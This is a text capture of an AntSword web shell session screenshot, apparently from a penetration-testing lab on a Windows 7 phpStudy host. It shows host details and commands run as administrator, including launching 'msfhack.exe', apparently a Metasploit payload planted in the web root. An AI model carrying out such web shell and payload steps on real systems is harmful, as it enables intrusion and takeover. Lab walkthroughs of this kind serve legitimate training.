 AntSword 编辑 窗口 调试
192.168.13.162 192.168.13.162
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Bu
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> start msfhack.exe
C:\phpStudy\WWW> whoami
god\administrator